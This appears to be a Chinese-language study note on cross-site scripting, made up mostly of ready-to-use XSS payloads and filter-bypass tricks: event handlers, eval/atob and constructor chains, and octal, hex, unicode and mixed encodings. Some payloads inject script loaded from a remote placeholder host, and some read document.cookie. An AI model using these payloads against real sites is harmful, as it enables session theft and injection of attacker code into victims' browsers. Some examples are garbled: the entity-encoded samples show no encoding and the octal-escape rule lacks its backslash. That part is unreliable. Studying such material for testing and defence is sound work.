XSS一些学习记录
- XXS短标签、属性、事件、方法
- 短标签
- 属性
- 事件
- 函数
- 弹窗函数
- 一些对于绕过有用的函数
- 一些函数使用payload收集
- 浏览器编码问题
- XML实体编码
- URL编码
- JS编码
- 混合编码
- 一些绕过方法
- 利用constructor原型污染链构造弹框
- 空格绕过
- 圆括号过滤绕过
- 其他的一些绕过
- 参考
XXS短标签、属性、事件、方法
短标签
自带HtmlEncode(转义)功能的标签(RCDATA),这是插入的javascript不会被执行,除非我们闭合掉它们。
<textarea></textarea>
<title></title>
<iframe></iframe>
<noscript></noscript>
<noframes></noframes>
<xmp></xmp>
<plaintext></plaintext>
其他:<math></math>也不行
一些常见的短标签
以下的短标签可以执行JavaScript
<a>
<p>
<img>
<body>
<button>
<script>
<var>
<div>
<object>
<input>
<select>
<keygen>
<frameset>
<embed>
<svg>
<video>
<audio>
<iframe>
<textarea>
<math>
<a>
<a href="javascript:alert(1)">test</a>
<a href="x" onfocus="alert('xss');" autofocus="">xss</a>
<a href="x" onclick=eval("alert('xss');")>xss</a>
<a href="x" onmouseover="alert('xss');">xss</a>
<img>
<img src=x onerror="alert(1)">
<img src=x onerror=eval("alert(1)")>
<iframe>
<iframe src="javascript:alert(1)">test</iframe>
<iframe onload="alert(document.cookie)"></iframe>
<iframe onload="alert('xss');"></iframe>
<iframe onload="base64,YWxlcnQoJ3hzcycpOw=="></iframe>
<iframe onmouseover="alert('xss');"></iframe>
<iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
<audio>
<audio src=1 onerror=alert(1)>
<audio><source src="x" onerror="alert('xss');"></audio>
<audio controls onfocus=eval("alert('xss');") autofocus=""></audio>
<audio controls onmouseover="alert('xss');"><source src="x"></audio>
<video>
<video src=x onerror=alert(1)>
<video><source onerror="alert('xss');"></video>
<video controls onmouseover="alert('xss');"></video>
<video controls onfocus="alert('xss');" autofocus=""></video>
<video controls onclick="alert('xss');"></video>
<svg>
<svg onload=javascript:alert(1)>
<svg onload="alert('xss');"></svg>
<button>
<button onclick=alert(1)>
<button onfocus="alert('xss');" autofocus="">xss</button>
<button onclick="alert('xss');">xss</button>
<div>
原代码:
<div onmouseover='alert(1)'>DIV</div>
经过url编码:
<div onmouseover%3d'alert%26lpar%3b1%26rpar%3b'>DIV<%2fdiv>
<object>
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgveHNzLyk8L3NjcmlwdD4="></object>
<script>
<script>alert('xss')</script>
<script>alert(/xss/)</script>
<script>alert(123)</script>
<script src=http://xxx.xxx/a.js></script>
<script src=//xxx.xxx/a.js></script>
<input>
<input onfocus="alert('xss');" autofocus="">
<input onmouseover="alert('xss');">
<input type="text" onkeydown="alert('xss');"></input>
<form>
<form method="x" action="x" onmouseover="alert('xss');"><input type=submit></form>
<form method="x" action="x" onmouseout="alert('xss');"><input type=submit></form>
<form method="x" action="x" onmouseup="alert('xss');"><input type=submit></form>
综合上面短标签的使用,除了特殊的几个,其他的使用都差不多,都是配合属性或者事件使用
属性
data=
href=
action=
formaction=
location=
on*=
name=
background=
poster=
src=
code=
xlink:href=
autofocus=
content=
这里只介绍一个data协议,他可以使用Data URI绕过,但并不是所有短标签都可以使用
* data:,文本数据
* data:text/plain,文本数据
* data:text/html,HTML代码
* data:text/css;base64,css代码
* data:text/javascript;base64,javascript代码
* data:image/x-icon;base64,base64编码的icon图片数据
* data:image/gif;base64,base64编码的gif图片数据
* data:image/png;base64,base64编码的png图片数据
* data:image/jpeg;base64,base64编码的jpeg图片数据
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTs8L3NjcmlwdD4=">
<object data="data:text/html;base64 ,PHNjcmlwdD5hbGVydCgxKTs8L3NjcmlwdD4=">
<iframe src="data:text/html;base64, PHNjcmlwdD5hbGVydCgveHNzLyk8L3NjcmlwdD4="></iframe>
<embed src="data:text/html;base64, PHNjcmlwdD5hbGVydCgveHNzLyk8L3NjcmlwdD4="></embed>
src/href/action/xlink:href/autofocus/content/data 等属性直接使用伪协议绕过。如javascript 伪协议: <a href=javascript:alert(2)>test</a>
不使用 href 的另外一种组合来执行 js:<svg><a xlink:href=“javascript:alert(14)”>
事件
所有的event都是可以执行js的,on*事件中插入合乎逻辑的JS代码即可
常见事件
FSCommand() (当从嵌入式 Flash 对象中执行时,攻击者可以使用它)
onAbort() (当用户中止图像加载时)
onActivate() (当对象被设置为活动元素时)
onAfterPrint() (在用户打印或预览打印作业后激活)
onAfterUpdate() (更新源对象中的数据后在数据对象上激活)
onBeforeActivate() (在对象被设置为活动元素之前触发)
onBeforeCopy()(攻击者在将选择复制到剪贴板之前执行攻击字符串 – 攻击者可以使用该execCommand("Copy")功能执行此操作)
onBeforeCut() (攻击者在选择被切断之前执行攻击字符串)
onBeforeDeactivate() (在 activeElement 从当前对象更改后立即触发)
onBeforeEditFocus() (在可编辑元素中包含的对象进入 UI 激活状态之前或在选择可编辑容器对象时触发)
onBeforePaste()(用户需要被诱骗粘贴或使用该execCommand("Paste")功能强制粘贴)
onBeforePrint()(用户需要被欺骗打印或攻击者可以使用print()或execCommand("Print")功能)。
onBeforeUnload() (用户需要被诱骗关闭浏览器 – 除非它是从父级生成的,否则攻击者无法卸载窗口)
onBeforeUpdate() (在更新源对象中的数据之前激活数据对象)
onBegin() (当元素的时间线开始时, onbegin 事件会立即触发)
onBlur() (在加载另一个弹出窗口并且窗口失去焦点的情况下)
onBounce() (当Marquee对象的行为属性设置为“备用”和Marquee的内容到达窗口的一侧时)
onCellChange() (当数据提供者中的数据发生变化时触发)
onChange() (选择、文本或 TEXTAREA 字段失去焦点并且其值已被修改)
onClick() (有人点击表格)
onContextMenu() (用户需要右键单击攻击区域)
onControlSelect() (当用户即将对对象进行控件选择时触发)
onCopy()(用户需要复制一些东西或者可以使用execCommand("Copy")命令来利用它)
onCut()(用户需要复制一些东西或者可以使用execCommand("Cut")命令来利用它)
onDataAvailable() (用户需要更改元素中的数据,否则攻击者可以执行相同的功能)
onDataSetChanged() (当数据源对象公开的数据集更改时触发)
onDataSetComplete() (触发以指示数据源对象中的所有数据都可用)
onDblClick() (用户双击表单元素或链接)
onDeactivate() (当 activeElement 从当前对象更改为父文档中的另一个对象时触发)
onDrag() (要求用户拖动对象)
onDragEnd() (要求用户拖动对象)
onDragLeave() (要求用户将对象拖离有效位置)
onDragEnter() (要求用户将对象拖动到有效位置)
onDragOver() (要求用户将对象拖动到有效位置)
onDragDrop() (用户将对象(例如文件)拖放到浏览器窗口上)
onDragStart() (在用户开始拖动操作时发生)
onDrop() (用户将对象(例如文件)拖放到浏览器窗口上)
onEnd() (当时间线结束时触发 onEnd 事件。
onError() (加载文档或图像会导致错误)
onErrorUpdate() (在更新数据源对象中的关联数据时发生错误时触发数据绑定对象)
onFilterChange() (当视觉过滤器完成状态更改时触发)
onFinish() (攻击者可以在选框完成循环时创建利用)
onFocus() (攻击者在窗口获得焦点时执行攻击字符串)
onFocusIn() (攻击者在窗口获得焦点时执行攻击字符串)
onFocusOut() (攻击者在窗口失去焦点时执行攻击字符串)
onHashChange() (当文档当前地址的片段标识符部分更改时触发)
onHelp() (攻击者在窗口处于焦点时用户点击 F1 时执行攻击字符串)
onInput() (元素的文本内容通过用户界面更改)
onKeyDown() (用户按下一个键)
onKeyPress() (用户按下或按住某个键)
onKeyUp() (用户释放密钥)
onLayoutComplete() (用户必须打印或打印预览)
onLoad() (攻击者在窗口加载后执行攻击字符串)
onLoseCapture()(可以被releaseCapture()方法利用)
onMediaComplete() (当使用流媒体文件时,此事件可能会在文件开始播放之前触发)
onMediaError() (用户在浏览器中打开一个包含媒体文件的页面,出现问题时触发该事件)
onMessage() (当文档收到消息时触发)
onMouseDown() (攻击者需要让用户点击图片)
onMouseEnter() (光标在对象或区域上移动)
onMouseLeave() (攻击者需要让用户将鼠标悬停在图像或表格上,然后再次关闭)
onMouseMove() (攻击者需要让用户将鼠标悬停在图像或表格上)
onMouseOut() (攻击者需要让用户将鼠标悬停在图像或表格上,然后再次关闭)
onMouseOver() (光标在对象或区域上移动)
onMouseUp() (攻击者需要让用户点击图片)
onMouseWheel() (攻击者需要让用户使用他们的鼠标滚轮)
onMove() (用户或攻击者会移动页面)
onMoveEnd() (用户或攻击者会移动页面)
onMoveStart() (用户或攻击者会移动页面)
onOffline() (发生在浏览器在联机模式下工作并且开始脱机工作时)
onOnline() (发生在浏览器在离线模式下工作并开始在线工作时)
onOutOfSync() (中断元素播放时间轴定义的媒体的能力)
onPaste()(用户需要粘贴或攻击者可以使用该execCommand("Paste")功能)
onPause() (当时间线暂停时,onpause 事件会在每个处于活动状态的元素上触发,包括 body 元素)
onPopState() (当用户浏览会话历史时触发)
onProgress() (攻击者会在加载 Flash 电影时使用它)
onPropertyChange() (用户或攻击者需要更改元素属性)
onReadyStateChange() (用户或攻击者需要更改元素属性)
onRedo() (用户在撤消交易历史中前进)
onRepeat() (该事件为时间线的每次重复触发一次,不包括第一个完整周期)
onReset() (用户或攻击者重置表单)
onResize()(用户将调整窗口的大小,攻击者就可以自动与像初始化:<SCRIPT>self.resizeTo(500,400);</SCRIPT>)
onResizeEnd()(用户将调整窗口的大小,攻击者就可以自动与像初始化:<SCRIPT>self.resizeTo(500,400);</SCRIPT>)
onResizeStart()(用户将调整窗口的大小,攻击者就可以自动与像初始化:<SCRIPT>self.resizeTo(500,400);</SCRIPT>)
onResume() (onresume 事件会在时间线恢复时激活的每个元素上触发,包括 body 元素)
onReverse() (如果元素的 repeatCount 大于 1,则每次时间线开始向后播放时都会触发此事件)
onRowsEnter() (用户或攻击者需要更改数据源中的一行)
onRowExit() (用户或攻击者需要更改数据源中的一行)
onRowDelete() (用户或攻击者需要删除数据源中的一行)
onRowInserted() (用户或攻击者需要在数据源中插入一行)
onScroll()(用户需要滚动,否则攻击者可以使用该scrollBy()功能)
onSeek() (当时间轴设置为向前以外的任何方向播放时,将触发 onreverse 事件)
onSelect()(用户需要选择一些文本-攻击者可以自动初始化是这样的:window.document.execCommand("SelectAll");)
onSelectionChange()(用户需要选择一些文本-攻击者可以自动初始化是这样的:window.document.execCommand("SelectAll");)
onSelectStart()(用户需要选择一些文本-攻击者可以自动初始化是这样的:window.document.execCommand("SelectAll");)
onStart() (在每个选框循环开始时触发)
onStop() (用户需要按停止按钮或离开网页)
onStorage() (存储区域已更改)
onSyncRestored() (用户中断元素播放由时间线定义的媒体的能力以触发)
onSubmit() (需要攻击者或用户提交表单)
onTimeError() (用户或攻击者将时间属性(例如 dur)设置为无效值)
onTrackChange() (用户或攻击者更改播放列表中的曲目)
onUndo() (用户在撤消事务历史记录中倒退)
onUnload() (当用户单击任何链接或按下后退按钮或攻击者强制单击时)
onURLFlip() (当由 HTML+TIME(定时交互式多媒体扩展)媒体标签播放的高级流格式 (ASF) 文件处理嵌入在 ASF 文件中的脚本命令时,将触发此事件)
seekSegmentTime() (这是一种在元素的片段时间线上定位指定点并从该点开始播放的方法。片段由时间线的一次重复组成,包括使用 AUTOREVERSE 属性的反向播放。)
函数
弹窗函数
alert
confirm
prompt
一些对于绕过有用的函数
eval
top
window
self
parent
frames
setTimeout
atob
setInterval
eval
<img src="x"onerror="eval('al'+'ert(1)')">
<script>eval("\x61\x6C\x65\x72\x74\x28\x31\x29")</script>
<script>eval("\141\154\145\162\164\050\061\051")</script>
<script>eval("\u0061\u006C\u0065\u0072\u0074\u0028\u0031\u0029")</script>
<a href=javascript:eval(atob('YWxlcnQoMSk='))>test</a>
<a href=javascript:eval(window.atob('YWxlcnQoMSk='))>test</a>
<a href=javascript:eval(window['atob']('YWxlcnQoMSk='))>test</a>
<img src=x onmouseover="eval(window.atob('YWxlcnQoMSk='))">
<img src=x onerror="eval(atob('YWxlcnQoMSk='))">
<iframe src="javascript:eval(window['atob']('YWxlcnQoMSk='))"></iframe>
<a href='javascript:eval(String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 41))'>test</a>
top
<img src="x" onerror="top['al'+'ert'](1)">
JS8编码:
<details open ontoggle=top['al\145rt'](1) >
<details open ontoggle=top['\141\154\145\162\164'](1) >
JS16编码:
<details open ontoggle=top['al\x65rt'](1) >
window
<img src="x" onerror="window['al'+'ert'](1)">
self
<img src="x" onerror="self[`al`+`ert`](1)">
parent
<img src="x" onerror="parent[`al`+`ert`](1)">
frames
<img src="x" onerror="frames[`al`+`ert`](1)">
setTimeout
<svg/onload=setTimeout('\x61\x6C\x65\x72\x74\x28\x31\x29')>
<svg/onload=setTimeout('\141\154\145\162\164\050\061\051')>
<svg/onload=setTimeout('\u0061\u006C\u0065\u0072\u0074\u0028\u0031\u0029')>
atob
atob() 方法用于解码使用 base-64 编码的字符串
<img src=x onerror="Function`a${atob`YWxlcnQoMSk=`}```">
<img src=x onerror="``.constructor.constructor`a${atob`YWxlcnQoMSk=`}```">

parseInt()与toString()
parseInt() 第二个参数会把第一个参数以第二个参数的进制来解析,第二个参数介于2-36之间,而 toString()可以将数值以任意进制还原成字符串

实际使用时建议先进行测试是否能还原
<details open ontoggle=top[8680439..toString(30)](1); >
<details open ontoggle=top[17795081..toString(36)](1); >
一些函数使用payload收集
img src="x" onerror="eval(alert(1))">
<img src="x" onerror="open(alert(1))">
<img src="x" onerror="document.write(alert(1))">
<img src="x" onerror="setTimeout(alert(1))">
<img src="x" onerror="setInterval(alert(1))">
<img src="x" onerror="Set.constructor(alert(1))">
<img src="x" onerror="Map.constructor(alert(1))">
<img src="x" onerror="Array.constructor(alert(1))">
<img src="x" onerror="WeakSet.constructor(alert(1))">
<img src="x" onerror="constructor.constructor(alert(1))">
<img src="x" onerror="[1].map(alert(1))">
<img src="x" onerror="[1].find(alert(1))">
<img src="x" onerror="[1].every(alert(1))">
<img src="x" onerror="[1].filter(alert(1))">
<img src="x" onerror="[1].forEach(alert(1))">
<img src="x" onerror="[1].findIndex(alert(1))">
<img src onerror=_=alert,_(1)>
<img src x=al y=ert onerror=top[x+y](1)>
<img src onerror=top[a='al',b='ev',b+a]('alert(1)')>
<img src onerror=['ale'+'rt'].map(top['ev'+'al'])[0]['valu'+'eOf']()(1)>
setInterval
setInterval与setTimeout差不多
<svg/onload=setInterval('al'%2b'ert(1)')>
<svg/onload=setInterval(appendChild(createElement('script')).src='http://xx.xx/eeW')>
<svg/onload=\u0073etInterval(appendChild(createElement('scr'%2b'ipt')).src='http://xx.xx/eeW')>
<svg/onload=\u0073etInterval(\u0061ppendChild(\u0063reateElement('scr'%2b'ipt')).src='http://xx.xx/eeW')>
<iframe onload=s=createElement('script');body.appendChild(s);s.src=['http','://','xx.xx','/eeW'].join('') >
<svg/onload=s=createElement('script');body.appendChild(s);s.src=['http']%2B['://']%2B['xx.xx']%2B['/eeW'].join('') >
浏览器编码问题
浏览器对 XSS 代码的解析顺序为:HTML解码 —— URL解码 —— JS解码(只支持UNICODE)。
XML实体编码
<a href="javascript:alert(1)">test</a>
十进制
<a href="javascript:alert(1)">test</a>
十六进制
<a href="javascript:alert(1)">test</a>
可以不带分号
<a href="javascript:alert(1)">test</a>
可以填充0
<a href="javascript:alert(1)">test</a>
XML实体编码不能对属性或者短标签进行编码,否则无法识别,可以对属性里面的内容进行编码
URL编码
注入点存在 href 或者 src 属性时,可以使用 url 编码,但不能对属性进行编码。
<a href="javascript:%61%6c%65%72%74%28%31%29">test</a>
<iframe src="javascript:%61%6c%65%72%74%28%31%29">test</iframe>
JS编码
在处理诸如<script> <style>这样的标签,解析器会自动切换到JS解析模式,而src、 href 后边加入的javascript 伪URL,也会进入JS 的解析模式,ON事件后面也会直接进入JS模式。JS编码解析时不能破坏javascript协议。
js 编码策略:
“” 加上三个八进制数字,如果个数不够,前面补0,例如 “<” 编码为 “\074”
“\x” 加上两个十六进制数字,如果个数不够,前面补0,例如 “<” 编码为 “\x3c”
“\u” 加上四个十六进制数字,如果个数不够,前面补0,例如 “<” 编码为 “\u003c”
对于一些控制字符,使用特殊的 C 类型的转义风格(例如 \n 和 \r)
在进行JavaScript解析的时候字符或者字符串仅会被解码为字符串文本或者标识符名称,在上例中Javascript解析器工作的时候将\u0061\u006c\u0065\u0072\u0074进行解码后为alert,而alert是一个有效的标识符名称,它是能被正常解析的。像圆括号、双引号、单引号等等这些字符就只能被当作普通的文本,无法正常解析,因此编码时,禁止编码圆括号、双引号、单引号等等
如
<img src=x onerror="alert(1)">
编码为
<img src=x onerror="\u0061\u006c\u0065\u0072\u0074(1)">
但是下面这个是例外,可以全部编码
<input onfocus=location="alert(1)" autofocus>
可编码为
<input onfocus=location="javascript:\u0061\u006C\u0065\u0072\u0074\u0028\u0031\u0029" autofocus>
可用下面的网站进行编码
https://tool.chinaz.com/tools/unicode.aspx
混合编码
浏览器对 XSS 代码的解析顺序为:HTML解码 —— URL解码 —— JS解码(只支持UNICODE),所以要混合编码需要和解析顺序相反进行编码
<a href="javascript:alert(1)">test</a>
JS编码后为
<a href="javascript:\u0061\u006c\u0065\u0072\u0074(1)">test</a>
url编码后为
<a href="javascript:%5c%75%30%30%36%31%5c%75%30%30%36%63%5c%75%30%30%36%35%5c%75%30%30%37%32%5c%75%30%30%37%34(1)">test</a>
html实体编码后为
<a href="javascript:%5c%75%30%30%36%31%5c%75%30%30%36%63%5c%75%30%30%36%35%5c%75%30%30%37%32%5c%75%30%30%37%34(1)">test</a>
一些绕过方法
利用constructor原型污染链构造弹框
其根本原理是利用constructor原型污染链构造Function,使用Function来构造匿名函数,然后在其中写入任意的js代码进行执行,匿名函数后面加上一个括号即可立即执行
常规的js构造函数弹窗
let sayHi = new Function('alert("Hello")');
sayHi();
写成一句话调用匿名函数
new Function('alert("Hello")')();
//弹框
//精简去掉 new 和 ;
Function('alert("Hello")')()
为了替换掉Function,我们用constructor构造

可以得到
String.constructor('alert("Hello")')()
再把string处理掉

可以得到
"".constructor.constructor("alert(1)")()
如果黑名单过滤了(),可以用反引号绕过
String.constructor`al\x65rt\x28/xss/\x29```
如果黑名单过滤了.可以再根据a.b与a[b]等价的定理进行变换
""["constructor"]["constructor"]("alert(1)")()
针对字符串,可以使用16进制,8进制转码,我们用8进制转码一下
""["\163\165\142\163\164\162"]["\143\157\156\163\164\162\165\143\164\157\162"]("\141\154\145\162\164\50\61\51")()
一些payload
<svg/onload=Set.constructor(appendChild(createElement('script')).src='http://xx.xx/eeW')()>
<svg/onload=Set.constructor`al\x65rt\x28/xss/\x29```>
<svg/onload=Map.constructor`al\x65rt\x28/xss/\x29```>
<svg/onload=clear.constructor`al\x65rt\x28/xss/\x29```>
<svg/onload=Array.constructor`al\x65rt\x28/xss/\x29```>
<svg/onload=WeakSet.constructor`al\x65rt\x28/xss/\x29```>
<img src=x onerror="Function`a${atob`YWxlcnQoMSk=`}```">
<img src=x onerror="``.constructor.constructor`a${atob`YWxlcnQoMSk=`}```">
空格绕过
可以利用 /和//还有/**/替换绕过空格
<img//src//onerror=alert(1)>
<img/**/src/**/onerror=alert(1)>
还可以throw 绕过
<video src onerror="javascript:window.οnerrοr=alert;throw 1">
<svg/onload="window.οnerrοr=eval;throw'=alert\x281\x29';">
圆括号过滤绕过
可以用斜杠替换
<img src onerror=alert(/xss/)>
还可以用反引号替换
<img src onerror=alert(`xss`)>
其他的一些绕过
其他的一些绕过其实可以根据上面的知识,尝试大小写绕过,编码绕过,利用相似功能的函数进行绕过,拼接绕过等
下面这个是一个很典型的例子,第一条不行,发现是事件上了黑名单,换个事件即可
<a href="x" onmouseover="confirm('123');">xss</a>
<a href="x" onMouseEnter="confirm('123');">aa</a>
参考
https://wooyun.js.org/drops/Bypass%20xss%E8%BF%87%E6%BB%A4%E7%9A%84%E6%B5%8B%E8%AF%95%E6%96%B9%E6%B3%95.html
https://blog.csdn.net/hackzkaq/article/details/126344040
https://www.ddosi.org/xss-bypass/#XSS_%E5%AE%9A%E4%BD%8D%E5%99%A8%EF%BC%88Polygot%EF%BC%89
http://www.0xby.com/98.html
https://xz.aliyun.com/t/6597
https://lalajun.github.io/2020/11/18/%E5%8D%81%E4%BA%8C%E4%B8%AAXSS%E6%A1%88%E4%BE%8B%E9%87%8D%E6%96%B0%E8%AE%A4%E8%AF%86XSS-%E4%B8%8A/